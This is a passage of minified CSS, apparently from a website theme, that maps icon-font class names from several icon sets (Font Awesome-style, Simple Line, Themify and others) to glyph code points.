"}.wn-fa-user-circle:before{content:"\f2bd"}.wn-fa-user-clock:before{content:"\f4fd"}.wn-fa-user-cog:before{content:"\f4fe"}.wn-fa-user-edit:before{content:"\f4ff"}.wn-fa-user-friends:before{content:"\f500"}.wn-fa-user-graduate:before{content:"\f501"}.wn-fa-user-lock:before{content:"\f502"}.wn-fa-user-md:before{content:"\f0f0"}.wn-fa-user-minus:before{content:"\f503"}.wn-fa-user-ninja:before{content:"\f504"}.wn-fa-user-plus:before{content:"\f234"}.wn-fa-user-secret:before{content:"\f21b"}.wn-fa-user-shield:before{content:"\f505"}.wn-fa-user-slash:before{content:"\f506"}.wn-fa-user-tag:before{content:"\f507"}.wn-fa-user-tie:before{content:"\f508"}.wn-fa-user-times:before{content:"\f235"}.wn-fa-users:before{content:"\f0c0"}.wn-fa-users-cog:before{content:"\f509"}.wn-fa-ussunnah:before{content:"\f407"}.wn-fa-utensil-spoon:before{content:"\f2e5"}.wn-fa-utensils:before{content:"\f2e7"}.wn-fa-vaadin:before{content:"\f408"}.wn-fa-venus:before{content:"\f221"}.wn-fa-venus-double:before{content:"\f226"}.wn-fa-venus-mars:before{content:"\f228"}.wn-fa-viacoin:before{content:"\f237"}.wn-fa-viadeo:before{content:"\f2a9"}.wn-fa-viadeo-square:before{content:"\f2aa"}.wn-fa-vial:before{content:"\f492"}.wn-fa-vials:before{content:"\f493"}.wn-fa-viber:before{content:"\f409"}.wn-fa-video:before{content:"\f03d"}.wn-fa-video-slash:before{content:"\f4e2"}.wn-fa-vimeo:before{content:"\f40a"}.wn-fa-vimeo-square:before{content:"\f194"}.wn-fa-vimeo-v:before{content:"\f27d"}.wn-fa-vine:before{content:"\f1ca"}.wn-fa-vk:before{content:"\f189"}.wn-fa-vnv:before{content:"\f40b"}.wn-fa-volleyball-ball:before{content:"\f45f"}.wn-fa-volume-down:before{content:"\f027"}.wn-fa-volume-off:before{content:"\f026"}.wn-fa-volume-up:before{content:"\f028"}.wn-fa-vuejs:before{content:"\f41f"}.wn-fa-walking:before{content:"\f554"}.wn-fa-wallet:before{content:"\f555"}.wn-fa-warehouse:before{content:"\f494"}.wn-fa-weibo:before{content:"\f18a"}.wn-fa-weight:before{content:"\f496"}.wn-fa-weixin:before{content:"\f1d7"}.wn-fa-whatsapp:before{content:"\f232"}.wn-fa-whatsapp-square:before{content:"\f40c"}.wn-fa-wheelchair:before{content:"\f193"}.wn-fa-whmcs:before{content:"\f40d"}.wn-fa-wifi:before{content:"\f1eb"}.wn-fa-wikipedia-w:before{content:"\f266"}.wn-fa-window-close:before{content:"\f410"}.wn-fa-window-maximize:before{content:"\f2d0"}.wn-fa-window-minimize:before{content:"\f2d1"}.wn-fa-window-restore:before{content:"\f2d2"}.wn-fa-windows:before{content:"\f17a"}.wn-fa-wine-glass:before{content:"\f4e3"}.wn-fa-wolf-pack-battalion:before{content:"\f514"}.wn-fa-won-sign:before{content:"\f159"}.wn-fa-wordpress:before{content:"\f19a"}.wn-fa-wordpress-simple:before{content:"\f411"}.wn-fa-wpbeginner:before{content:"\f297"}.wn-fa-wpexplorer:before{content:"\f2de"}.wn-fa-wpforms:before{content:"\f298"}.wn-fa-wrench:before{content:"\f0ad"}.wn-fa-x-ray:before{content:"\f497"}.wn-fa-xbox:before{content:"\f412"}.wn-fa-xing:before{content:"\f168"}.wn-fa-xing-square:before{content:"\f169"}.wn-fa-y-combinator:before{content:"\f23b"}.wn-fa-yahoo:before{content:"\f19e"}.wn-fa-yandex:before{content:"\f413"}.wn-fa-yandex-international:before{content:"\f414"}.wn-fa-yelp:before{content:"\f1e9"}.wn-fa-yen-sign:before{content:"\f157"}.wn-fa-yoast:before{content:"\f2b1"}.wn-fa-youtube:before{content:"\f167"}.wn-fa-youtube-square:before{content:"\f431"!important}.wn-sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:focus,.wn-sr-only-focusable:active{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.li_heart:before{content:"\e000"}.li_cloud:before{content:"\e001"}.li_star:before{content:"\e002"}.li_tv:before{content:"\e003"}.li_sound:before{content:"\e004"}.li_video:before{content:"\e005"}.li_trash:before{content:"\e006"}.li_user:before{content:"\e007"}.li_key:before{content:"\e008"}.li_search:before{content:"\e009"}.li_settings:before{content:"\e00a"}.li_camera:before{content:"\e00b"}.li_tag:before{content:"\e00c"}.li_lock:before{content:"\e00d"}.li_bulb:before{content:"\e00e"}.li_pen:before{content:"\e00f"}.li_diamond:before{content:"\e010"}.li_display:before{content:"\e011"}.li_location:before{content:"\e012"}.li_eye:before{content:"\e013"}.li_bubble:before{content:"\e014"}.li_stack:before{content:"\e015"}.li_cup:before{content:"\e016"}.li_phone:before{content:"\e017"}.li_news:before{content:"\e018"}.li_mail:before{content:"\e019"}.li_like:before{content:"\e01a"}.li_photo:before{content:"\e01b"}.li_note:before{content:"\e01c"}.li_clock:before{content:"\e01d"}.li_paperplane:before{content:"\e01e"}.li_params:before{content:"\e01f"}.li_banknote:before{content:"\e020"}.li_data:before{content:"\e021"}.li_music:before{content:"\e022"}.li_megaphone:before{content:"\e023"}.li_study:before{content:"\e024"}.li_lab:before{content:"\e025"}.li_food:before{content:"\e026"}.li_t-shirt:before{content:"\e027"}.li_fire:before{content:"\e028"}.li_clip:before{content:"\e029"}.li_shop:before{content:"\e02a"}.li_calendar:before{content:"\e02b"}.li_vallet:before{content:"\e02c"}.li_vynil:before{content:"\e02d"}.li_truck:before{content:"\e02e"}.li_world:before{content:"\e02f"}.sl-user:before{content:"\e005"}.sl-people:before{content:"\e001"}.sl-user-female:before{content:"\e000"}.sl-user-follow:before{content:"\e002"}.sl-user-following:before{content:"\e003"}.sl-user-unfollow:before{content:"\e004"}.sl-login:before{content:"\e066"}.sl-logout:before{content:"\e065"}.sl-emotsmile:before{content:"\e021"}.sl-phone:before{content:"\e600"}.sl-call-end:before{content:"\e048"}.sl-call-in:before{content:"\e047"}.sl-call-out:before{content:"\e046"}.sl-map:before{content:"\e033"}.sl-location-pin:before{content:"\e096"}.sl-direction:before{content:"\e042"}.sl-directions:before{content:"\e041"}.sl-compass:before{content:"\e045"}.sl-layers:before{content:"\e034"}.sl-menu:before{content:"\e601"}.sl-list:before{content:"\e067"}.sl-options-vertical:before{content:"\e602"}.sl-options:before{content:"\e603"}.sl-arrow-down:before{content:"\e604"}.sl-arrow-left:before{content:"\e605"}.sl-arrow-right:before{content:"\e606"}.sl-arrow-up:before{content:"\e607"}.sl-arrow-up-circle:before{content:"\e078"}.sl-arrow-left-circle:before{content:"\e07a"}.sl-arrow-right-circle:before{content:"\e079"}.sl-arrow-down-circle:before{content:"\e07b"}.sl-check:before{content:"\e080"}.sl-clock:before{content:"\e081"}.sl-plus:before{content:"\e095"}.sl-minus:before{content:"\e615"}.sl-close:before{content:"\e082"}.sl-event:before{content:"\e619"}.sl-exclamation:before{content:"\e617"}.sl-organization:before{content:"\e616"}.sl-trophy:before{content:"\e006"}.sl-screen-smartphone:before{content:"\e010"}.sl-screen-desktop:before{content:"\e011"}.sl-plane:before{content:"\e012"}.sl-notebook:before{content:"\e013"}.sl-mustache:before{content:"\e014"}.sl-mouse:before{content:"\e015"}.sl-magnet:before{content:"\e016"}.sl-energy:before{content:"\e020"}.sl-disc:before{content:"\e022"}.sl-cursor:before{content:"\e06e"}.sl-cursor-move:before{content:"\e023"}.sl-crop:before{content:"\e024"}.sl-chemistry:before{content:"\e026"}.sl-speedometer:before{content:"\e007"}.sl-shield:before{content:"\e00e"}.sl-screen-tablet:before{content:"\e00f"}.sl-magic-wand:before{content:"\e017"}.sl-hourglass:before{content:"\e018"}.sl-graduation:before{content:"\e019"}.sl-ghost:before{content:"\e01a"}.sl-game-controller:before{content:"\e01b"}.sl-fire:before{content:"\e01c"}.sl-eyeglass:before{content:"\e01d"}.sl-envelope-open:before{content:"\e01e"}.sl-envelope-letter:before{content:"\e01f"}.sl-bell:before{content:"\e027"}.sl-badge:before{content:"\e028"}.sl-anchor:before{content:"\e029"}.sl-wallet:before{content:"\e02a"}.sl-vector:before{content:"\e02b"}.sl-speech:before{content:"\e02c"}.sl-puzzle:before{content:"\e02d"}.sl-printer:before{content:"\e02e"}.sl-present:before{content:"\e02f"}.sl-playlist:before{content:"\e030"}.sl-pin:before{content:"\e031"}.sl-picture:before{content:"\e032"}.sl-handbag:before{content:"\e035"}.sl-globe-alt:before{content:"\e036"}.sl-globe:before{content:"\e037"}.sl-folder-alt:before{content:"\e039"}.sl-folder:before{content:"\e089"}.sl-film:before{content:"\e03a"}.sl-feed:before{content:"\e03b"}.sl-drop:before{content:"\e03e"}.sl-drawer:before{content:"\e03f"}.sl-docs:before{content:"\e040"}.sl-doc:before{content:"\e085"}.sl-diamond:before{content:"\e043"}.sl-cup:before{content:"\e044"}.sl-calculator:before{content:"\e049"}.sl-bubbles:before{content:"\e04a"}.sl-briefcase:before{content:"\e04b"}.sl-book-open:before{content:"\e04c"}.sl-basket-loaded:before{content:"\e04d"}.sl-basket:before{content:"\e04e"}.sl-bag:before{content:"\e04f"}.sl-action-undo:before{content:"\e050"}.sl-action-redo:before{content:"\e051"}.sl-wrench:before{content:"\e052"}.sl-umbrella:before{content:"\e053"}.sl-trash:before{content:"\e054"}.sl-tag:before{content:"\e055"}.sl-support:before{content:"\e056"}.sl-frame:before{content:"\e038"}.sl-size-fullscreen:before{content:"\e057"}.sl-size-actual:before{content:"\e058"}.sl-shuffle:before{content:"\e059"}.sl-share-alt:before{content:"\e05a"}.sl-share:before{content:"\e05b"}.sl-rocket:before{content:"\e05c"}.sl-question:before{content:"\e05d"}.sl-pie-chart:before{content:"\e05e"}.sl-pencil:before{content:"\e05f"}.sl-note:before{content:"\e060"}.sl-loop:before{content:"\e064"}.sl-home:before{content:"\e069"}.sl-grid:before{content:"\e06a"}.sl-graph:before{content:"\e06b"}.sl-microphone:before{content:"\e063"}.sl-music-tone-alt:before{content:"\e061"}.sl-music-tone:before{content:"\e062"}.sl-earphones-alt:before{content:"\e03c"}.sl-earphones:before{content:"\e03d"}.sl-equalizer:before{content:"\e06c"}.sl-like:before{content:"\e068"}.sl-dislike:before{content:"\e06d"}.sl-control-start:before{content:"\e06f"}.sl-control-rewind:before{content:"\e070"}.sl-control-play:before{content:"\e071"}.sl-control-pause:before{content:"\e072"}.sl-control-forward:before{content:"\e073"}.sl-control-end:before{content:"\e074"}.sl-volume-1:before{content:"\e09f"}.sl-volume-2:before{content:"\e0a0"}.sl-volume-off:before{content:"\e0a1"}.sl-calendar:before{content:"\e075"}.sl-bulb:before{content:"\e076"}.sl-chart:before{content:"\e077"}.sl-ban:before{content:"\e07c"}.sl-bubble:before{content:"\e07d"}.sl-camrecorder:before{content:"\e07e"}.sl-camera:before{content:"\e07f"}.sl-cloud-download:before{content:"\e083"}.sl-cloud-upload:before{content:"\e084"}.sl-envelope:before{content:"\e086"}.sl-eye:before{content:"\e087"}.sl-flag:before{content:"\e088"}.sl-heart:before{content:"\e08a"}.sl-info:before{content:"\e08b"}.sl-key:before{content:"\e08c"}.sl-link:before{content:"\e08d"}.sl-lock:before{content:"\e08e"}.sl-lock-open:before{content:"\e08f"}.sl-magnifier:before{content:"\e090"}.sl-magnifier-add:before{content:"\e091"}.sl-magnifier-remove:before{content:"\e092"}.sl-paper-clip:before{content:"\e093"}.sl-paper-plane:before{content:"\e094"}.sl-power:before{content:"\e097"}.sl-refresh:before{content:"\e098"}.sl-reload:before{content:"\e099"}.sl-settings:before{content:"\e09a"}.sl-star:before{content:"\e09b"}.sl-symbol-female:before{content:"\e09c"}.sl-symbol-male:before{content:"\e09d"}.sl-target:before{content:"\e09e"}.sl-credit-card:before{content:"\e025"}.sl-paypal:before{content:"\e608"}.sl-social-tumblr:before{content:"\e00a"}.sl-social-twitter:before{content:"\e009"}.sl-social-facebook:before{content:"\e00b"}.sl-social-instagram:before{content:"\e609"}.sl-social-linkedin:before{content:"\e60a"}.sl-social-pinterest:before{content:"\e60b"}.sl-social-github:before{content:"\e60c"}.sl-social-google:before{content:"\e60d"}.sl-social-reddit:before{content:"\e60e"}.sl-social-skype:before{content:"\e60f"}.sl-social-dribbble:before{content:"\e00d"}.sl-social-behance:before{content:"\e610"}.sl-social-foursqare:before{content:"\e611"}.sl-social-soundcloud:before{content:"\e612"}.sl-social-spotify:before{content:"\e613"}.sl-social-stumbleupon:before{content:"\e614"}.sl-social-youtube:before{content:"\e008"}.sl-social-dropbox:before{content:"\e00c"}.sl-social-vkontakte:before{content:"\e618"}.sl-social-steam:before{content:"\e620"}.icon-mobile:before{content:"\e000"}.icon-laptop:before{content:"\e001"}.icon-desktop:before{content:"\e002"}.icon-tablet:before{content:"\e003"}.icon-phone:before{content:"\e004"}.icon-document:before{content:"\e005"}.icon-documents:before{content:"\e006"}.icon-search:before{content:"\e007"}.icon-clipboard:before{content:"\e008"}.icon-newspaper:before{content:"\e009"}.icon-notebook:before{content:"\e00a"}.icon-book-open:before{content:"\e00b"}.icon-browser:before{content:"\e00c"}.icon-calendar:before{content:"\e00d"}.icon-presentation:before{content:"\e00e"}.icon-picture:before{content:"\e00f"}.icon-pictures:before{content:"\e010"}.icon-video:before{content:"\e011"}.icon-camera:before{content:"\e012"}.icon-printer:before{content:"\e013"}.icon-toolbox:before{content:"\e014"}.icon-briefcase:before{content:"\e015"}.icon-wallet:before{content:"\e016"}.icon-gift:before{content:"\e017"}.icon-bargraph:before{content:"\e018"}.icon-grid:before{content:"\e019"}.icon-expand:before{content:"\e01a"}.icon-focus:before{content:"\e01b"}.icon-edit:before{content:"\e01c"}.icon-adjustments:before{content:"\e01d"}.icon-ribbon:before{content:"\e01e"}.icon-hourglass:before{content:"\e01f"}.icon-lock:before{content:"\e020"}.icon-megaphone:before{content:"\e021"}.icon-shield:before{content:"\e022"}.icon-trophy:before{content:"\e023"}.icon-flag:before{content:"\e024"}.icon-map:before{content:"\e025"}.icon-puzzle:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-envelope:before{content:"\e028"}.icon-streetsign:before{content:"\e029"}.icon-telescope:before{content:"\e02a"}.icon-gears:before{content:"\e02b"}.icon-key:before{content:"\e02c"}.icon-paperclip:before{content:"\e02d"}.icon-attachment:before{content:"\e02e"}.icon-pricetags:before{content:"\e02f"}.icon-lightbulb:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-pencil:before{content:"\e032"}.icon-tools:before{content:"\e033"}.icon-tools-2:before{content:"\e034"}.icon-scissors:before{content:"\e035"}.icon-paintbrush:before{content:"\e036"}.icon-magnifying-glass:before{content:"\e037"}.icon-circle-compass:before{content:"\e038"}.icon-linegraph:before{content:"\e039"}.icon-mic:before{content:"\e03a"}.icon-strategy:before{content:"\e03b"}.icon-beaker:before{content:"\e03c"}.icon-caution:before{content:"\e03d"}.icon-recycle:before{content:"\e03e"}.icon-anchor:before{content:"\e03f"}.icon-profile-male:before{content:"\e040"}.icon-profile-female:before{content:"\e041"}.icon-bike:before{content:"\e042"}.icon-wine:before{content:"\e043"}.icon-hotairballoon:before{content:"\e044"}.icon-globe:before{content:"\e045"}.icon-genius:before{content:"\e046"}.icon-map-pin:before{content:"\e047"}.icon-dial:before{content:"\e048"}.icon-chat:before{content:"\e049"}.icon-heart:before{content:"\e04a"}.icon-cloud:before{content:"\e04b"}.icon-upload:before{content:"\e04c"}.icon-download:before{content:"\e04d"}.icon-target:before{content:"\e04e"}.icon-hazardous:before{content:"\e04f"}.icon-piechart:before{content:"\e050"}.icon-speedometer:before{content:"\e051"}.icon-global:before{content:"\e052"}.icon-compass:before{content:"\e053"}.icon-lifesaver:before{content:"\e054"}.icon-clock:before{content:"\e055"}.icon-aperture:before{content:"\e056"}.icon-quote:before{content:"\e057"}.icon-scope:before{content:"\e058"}.icon-alarmclock:before{content:"\e059"}.icon-refresh:before{content:"\e05a"}.icon-happy:before{content:"\e05b"}.icon-sad:before{content:"\e05c"}.icon-facebook:before{content:"\e05d"}.icon-twitter:before{content:"\e05e"}.icon-googleplus:before{content:"\e05f"}.icon-rss:before{content:"\e060"}.icon-tumblr:before{content:"\e061"}.icon-linkedin:before{content:"\e062"}.icon-dribbble:before{content:"\e063"}.ti-wand:before{content:"\e600"}.ti-volume:before{content:"\e601"}.ti-user:before{content:"\e602"}.ti-unlock:before{content:"\e603"}.ti-unlink:before{content:"\e604"}.ti-trash:before{content:"\e605"}.ti-thought:before{content:"\e606"}.ti-target:before{content:"\e607"}.ti-tag:before{content:"\e608"}.ti-tablet:before{content:"\e609"}.ti-star:before{content:"\e60a"}.ti-spray:before{content:"\e60b"}.ti-signal:before{content:"\e60c"}.ti-shopping-cart:before{content:"\e60d"}.ti-shopping-cart-full:before{content:"\e60e"}.ti-settings:before{content:"\e60f"}.ti-search:before{content:"\e610"}.ti-zoom-in:before{content:"\e611"}.ti-zoom-out:before{content:"\e612"}.ti-cut:before{content:"\e613"}.ti-ruler:before{content:"\e614"}.ti-ruler-pencil:before{content:"\e615"}.ti-ruler-alt:before{content:"\e616"}.ti-bookmark:before{content:"\e617"}.ti-bookmark-alt:before{content:"\e618"}.ti-reload:before{content:"\e619"}.ti-plus:before{content:"\e61a"}.ti-pin:before{content:"\e61b"}.ti-pencil:before{content:"\e61c"}.ti-pencil-alt:before{content:"\e61d"}.ti-paint-roller:before{content:"\e61e"}.ti-paint-bucket:before{content:"\e61f"}.ti-na:before{content:"\e620"}.ti-mobile:before{content:"\e621"}.ti-minus:before{content:"\e622"}.ti-medall:before{content:"\e623"}.ti-medall-alt:before{content:"\e624"}.ti-marker:before{content:"\e625"}.ti-marker-alt:before{content:"\e626"}.ti-arrow-up:before{content:"\e627"}.ti-arrow-right:before{content:"\e628"}.ti-arrow-left:before{content:"\e629"}.ti-arrow-down:before{content:"\e62a"}.ti-lock:before{content:"\e62b"}.ti-location-arrow:before{content:"\e62c"}.ti-link:before{content:"\e62d"}.ti-layout:before{content:"\e62e"}.ti-layers:before{content:"\e62f"}.ti-layers-alt:before{content:"\e630"}.ti-key:before{content:"\e631"}.ti-import:before{content:"\e632"}.ti-image:before{content:"\e633"}.ti-heart:before{content:"\e634"}.ti-heart-broken:before{content:"\e635"}.ti-hand-stop:before{content:"\e636"}.ti-hand-open:before{content:"\e637"}.ti-hand-drag:before{content:"\e638"}.ti-folder:before{content:"\e639"}.ti-flag:before{content:"\e63a"}.ti-flag-alt:before{content:"\e63b"}.ti-flag-alt-2:before{content:"\e63c"}.ti-eye:before{content:"\e63d"}.ti-export:before{content:"\e63e"}.ti-exchange-vertical:before{content:"\e63f"}.ti-desktop:before{content:"\e640"}.ti-cup:before{content:"\e641"}.ti-crown:before{content:"\e642"}.ti-comments:before{content:"\e643"}.ti-comment:before{content:"\e644"}.ti-comment-alt:before{content:"\e645"}.ti-close:before{content:"\e646"}.ti-clip:before{content:"\e647"}.ti-angle-up:before{content:"\e648"}.ti-angle-right:before{content:"\e649"}.ti-angle-left:before{content:"\e64a"}.ti-angle-down:before{content:"\e64b"}.ti-check:before{content:"\e64c"}.ti-check-box:before{content:"\e64d"}.ti-camera:before{content:"\e64e"}.ti-announcement:before{content:"\e64f"}.ti-brush:before{content:"\e650"}.ti-briefcase:before{content:"\e651"}.ti-bolt:before{content:"\e652"}.ti-bolt-alt:before{content:"\e653"}.ti-blackboard:before{content:"\e654"}.ti-bag:before{content:"\e655"}.ti-move:before{content:"\e656"}.ti-arrows-vertical:before{content:"\e657"}.ti-arrows-horizontal:before{content:"\e658"}.ti-fullscreen:before{content:"\e659"}.ti-arrow-top-right:before{content:"\e65a"}.ti-arrow-top-left:before{content:"\e65b"}.ti-arrow-circle-up:before{content:"\e65c"}.ti-arrow-circle-right:before{content:"\e65d"}.ti-arrow-circle-left:before{content:"\e65e"}.ti-arrow-circle-down:before{content:"\e65f"}.ti-angle-double-up:before{content:"\e660"}.ti-angle-double-right:before{content:"\e661"}.ti-angle-double-left:before{content:"\e662"}.ti-angle-double-down:before{content:"\e663"}.ti-zip:before{content:"\e664"}.ti-world:before{content:"\e665"}.ti-wheelchair:before{content:"\e666"}.ti-view-list:before{content:"\e667"}.ti-view-list-alt:before{content:"\e668"}.ti-view-grid:before{content:"\e669"}.ti-uppercase:before{content:"\e66a"}.ti-upload:before{content:"\e66b"}.ti-underline:before{content:"\e66c"}.ti-truck:before{content:"\e66d"}.ti-timer:before{content:"\e66e"}.ti-ticket:before{content:"\e66f"}.ti-thumb-up:before{content:"\e670"}.ti-thumb-down:before{content:"\e671"}.ti-text:before{content:"\e672"}.ti-stats-up:before{content:"\e673"}.ti-stats-down:before{content:"\e674"}.ti-split-v:before{content:"\e675"}.ti-split-h:before{content:"\e676"}.ti-smallcap:before{content:"\e677"}.ti-shine:before{content:"\e678"}.ti-shift-right:before{content:"\e679"}.ti-shift-left:before{content:"\e67a"}.ti-shield:before{content:"\e67b"}.ti-notepad:before{content:"\e67c"}.ti-server:before{content:"\e67d"}.ti-quote-right:before{content:"\e67e"}.ti-quote-left:before{content:"\e67f"}.ti-pulse:before{content:"\e680"}.ti-printer:before{content:"\e681"}.ti-power-off:before{content:"\e682"}.ti-plug:before{content:"\e683"}.ti-pie-chart:before{content:"\e684"}.ti-paragraph:before{content:"\e685"}.ti-panel:before{content:"\e686"}.ti-package:before{content:"\e687"}.ti-music:before{content:"\e688"}.ti-music-alt:before{content:"\e689"}.ti-mouse:before{content:"\e68a"}.ti-mouse-alt:before{content:"\e68b"}.ti-money:before{content:"\e68c"}.ti-microphone:before{content:"\e68d"}.ti-menu:before{content:"\e68e"}.ti-menu-alt:before{content:"\e68f"}.ti-map:before{content:"\e690"}.ti-map-alt:before{content:"\e691"}.ti-loop:before{content:"\e692"}.ti-location-pin:before{content:"\e693"}.ti-list:before{content:"\e694"}.ti-light-bulb:before{content:"\e695"}.ti-Italic:before{content:"\e696"}.ti-info:before{content:"\e697"}.ti-infinite:before{content:"\e698"}.ti-id-badge:before{content:"\e699"}.ti-hummer:before{content:"\e69a"}.ti-home:before{content:"\e69b"}.ti-help:before{content:"\e69c"}.ti-headphone:before{content:"\e69d"}.ti-harddrives:before{content:"\e69e"}.ti-harddrive:before{content:"\e69f"}.ti-gift:before{content:"\e6a0"}.ti-game:before{content:"\e6a1"}.ti-filter:before{content:"\e6a2"}.ti-files:before{content:"\e6a3"}.ti-file:before{content:"\e6a4"}.ti-eraser:before{content:"\e6a5"}.ti-envelope:before{content:"\e6a6"}.ti-download:before{content:"\e6a7"}.ti-direction:before{content:"\e6a8"}.ti-direction-alt:before{content:"\e6a9"}.ti-dashboard:before{content:"\e6aa"}.ti-control-stop:before{content:"\e6ab"}.ti-control-shuffle:before{content:"\e6ac"}.ti-control-play:before{content:"\e6ad"}.ti-control-pause:before{content:"\e6ae"}.ti-control-forward:before{content:"\e6af"}.ti-control-backward:before{content:"\e6b0"}.ti-cloud:before{content:"\e6b1"}.ti-cloud-up:before{content:"\e6b2"}.ti-cloud-down:before{content:"\e6b3"}.ti-clipboard:before{content:"\e6b4"}.ti-car:before{content:"\e6b5"}.ti-calendar:before{content:"\e6b6"}.ti-book:before{content:"\e6b7"}.ti-bell:before{content:"\e6b8"}.ti-basketball:before{content:"\e6b9"}.ti-bar-chart:before{content:"\e6ba"}.ti-bar-chart-alt:before{content:"\e6bb"}.ti-back-right:before{content:"\e6bc"}.ti-back-left:before{content:"\e6bd"}.ti-arrows-corner:before{content:"\e6be"}.ti-archive:before{content:"\e6bf"}.ti-anchor:before{content:"\e6c0"}.ti-align-right:before{content:"\e6c1"}.ti-align-left:before{content:"\e6c2"}.ti-align-justify:before{content:"\e6c3"}.ti-align-center:before{content:"\e6c4"}.ti-alert:before{content:"\e6c5"}.ti-alarm-clock:before{content:"\e6c6"}.ti-agenda:before{content:"\e6c7"}.ti-write:before{content:"\e6c8"}.ti-window:before{content:"\e6c9"}.ti-widgetized:before{content:"\e6ca"}.ti-widget:before{content:"\e6cb"}.ti-widget-alt:before{content:"\e6cc"}.ti-wallet:before{content:"\e6cd"}.ti-video-clapper:before{content:"\e6ce"}.ti-video-camera:before{content:"\e6cf"}.ti-vector:before{content:"\e6d0"}.ti-themify-logo:before{content:"\e6d1"}.ti-themify-favicon:before{content:"\e6d2"}.ti-themify-favicon-alt:before{content:"\e6d3"}.ti-support:before{content:"\e6d4"}.ti-stamp:before{content:"\e6d5"}.ti-split-v-alt:before{content:"\e6d6"}.ti-slice:before{content:"\e6d7"}.ti-shortcode:before{content:"\e6d8"}.ti-shift-right-alt:before{content:"\e6d9"}.ti-shift-left-alt:before{content:"\e6da"}.ti-ruler-alt-2:before{content:"\e6db"}.ti-receipt:before{content:"\e6dc"}.ti-pin2:before{content:"\e6dd"}.ti-pin-alt:before{content:"\e6de"}.ti-pencil-alt2:before{content:"\e6df"}.ti-palette:before{content:"\e6e0"}.ti-more:before{content:"\e6e1"}.ti-more-alt:before{content:"\e6e2"}.ti-microphone-alt:before{content:"\e6e3"}.ti-magnet:before{content:"\e6e4"}.ti-line-double:before{content:"\e6e5"}.ti-line-dotted:before{content:"\e6e6"}.ti-line-dashed:before{content:"\e6e7"}.ti-layout-width-full:before{content:"\e6e8"}.ti-layout-width-default:before{content:"\e6e9"}.ti-layout-width-default-alt:before{content:"\e6ea"}.ti-layout-tab:before{content:"\e6eb"}.ti-layout-tab-window:before{content:"\e6ec"}.ti-layout-tab-v:before{content:"\e6ed"}.ti-layout-tab-min:before{content:"\e6ee"}.ti-layout-slider:before{content:"\e6ef"}.ti-layout-slider-alt:before{content:"\e6f0"}.ti-layout-sidebar-right:before{content:"\e6f1"}.ti-layout-sidebar-none:before{content:"\e6f2"}.ti-layout-sidebar-left:before{content:"\e6f3"}.ti-layout-placeholder:before{content:"\e6f4"}.ti-layout-menu:before{content:"\e6f5"}.ti-layout-menu-v:before{content:"\e6f6"}.ti-layout-menu-separated:before{content:"\e6f7"}.ti-layout-menu-full:before{content:"\e6f8"}.ti-layout-media-right-alt:before{content:"\e6f9"}.ti-layout-media-right:before{content:"\e6fa"}.ti-layout-media-overlay:before{content:"\e6fb"}.ti-layout-media-overlay-alt:before{content:"\e6fc"}.ti-layout-media-overlay-alt-2:before{content:"\e6fd"}.ti-layout-media-left-alt:before{content:"\e6fe"}.ti-layout-media-left:before{content:"\e6ff"}.ti-layout-media-center-alt:before{content:"\e700"}.ti-layout-media-center:before{content:"\e701"}.ti-layout-list-thumb:before{content:"\e702"}.ti-layout-list-thumb-alt:before{content:"\e703"}.ti-layout-list-post:before{content:"\e704"}.ti-layout-list-large-image:before{content:"\e705"}.ti-layout-line-solid:before{content:"\e706"}.ti-layout-grid4:before{content:"\e707"}.ti-layout-grid3:before{content:"\e708"}.ti-layout-grid2:before{content:"\e709"}.ti-layout-grid2-thumb:before{content:"\e70a"}.ti-layout-cta-right:before{content:"\e70b"}.ti-layout-cta-left:before{content:"\e70c"}.ti-layout-cta-center:before{content:"\e70d"}.ti-layout-cta-btn-right:before{content:"\e70e"}.ti-layout-cta-btn-left:before{content:"\e70f"}.ti-layout-column4:before{content:"\e710"}.ti-layout-column3:before{content:"\e711"}.ti-layout-column2:before{content:"\e712"}.ti-layout-accordion-separated:before{content:"\e713"}.ti-layout-accordion-merged:before{content:"\e714"}.ti-layout-accordion-list:before{content:"\e715"}.ti-ink-pen:before{content:"\e716"}.ti-info-alt:before{content:"\e717"}.ti-help-alt:before{content:"\e718"}.ti-headphone-alt:before{content:"\e719"}.ti-hand-point-up:before{content:"\e71a"}.ti-hand-point-right:before{content:"\e71b"}.ti-hand-point-left:before{content:"\e71c"}.ti-hand-point-down:before{content:"\e71d"}.ti-gallery:before{content:"\e71e"}.ti-face-smile:before{content:"\e71f"}.ti-face-sad:before{content:"\e720"}.ti-credit-card:before{content:"\e721"}.ti-control-skip-forward:before{content:"\e722"}.ti-control-skip-backward:before{content:"\e723"}.ti-control-record:before{content:"\e724"}.ti-control-eject:before{content:"\e725"}.ti-comments-smiley:before{content:"\e726"}.ti-brush-alt:before{content:"\e727"}.ti-youtube:before{content:"\e728"}.ti-vimeo:before{content:"\e729"}.ti-twitter:before{content:"\e72a"}.ti-time:before{content:"\e72b"}.ti-tumblr:before{content:"\e72c"}.ti-skype:before{content:"\e72d"}.ti-share:before{content:"\e72e"}.ti-share-alt:before{content:"\e72f"}.ti-rocket:before{content:"\e730"}.ti-pinterest:before{content:"\e731"}.ti-new-window:before{content:"\e732"}.ti-microsoft:before{content:"\e733"}.ti-list-ol:before{content:"\e734"}.ti-linkedin:before{content:"\e735"}.ti-layout-sidebar-2:before{content:"\e736"}.ti-layout-grid4-alt:before{content:"\e737"}.ti-layout-grid3-alt:before{content:"\e738"}.ti-layout-grid2-alt:before{content:"\e739"}.ti-layout-column4-alt:before{content:"\e73a"}.ti-layout-column3-alt:before{content:"\e73b"}.ti-layout-column2-alt:before{content:"\e73c"}.ti-instagram:before{content:"\e73d"}.ti-google:before{content:"\e73e"}.ti-github:before{content:"\e73f"}.ti-flickr:before{content:"\e740"}.ti-facebook:before{content:"\e741"}.ti-dropbox:before{content:"\e742"}.ti-dribbble:before{content:"\e743"}.ti-apple:before{content:"\e744"}.ti-android:before{content:"\e745"}.ti-save:before{content:"\e746"}.ti-save-alt:before{content:"\e747"}.ti-yahoo:before{content:"\e748"}.ti-wordpress:before{content:"\e749"}.ti-vimeo-alt:before{content:"\e74a"}.ti-twitter-alt:before{content:"\e74b"}.ti-tumblr-alt:before{content:"\e74c"}.ti-trello:before{content:"\e74d"}.ti-stack-overflow:before{content:"\e74e"}.ti-soundcloud:before{content:"\e74f"}.ti-sharethis:before{content:"\e750"}.ti-sharethis-alt:before{content:"\e751"}.ti-reddit:before{content:"\e752"}.ti-p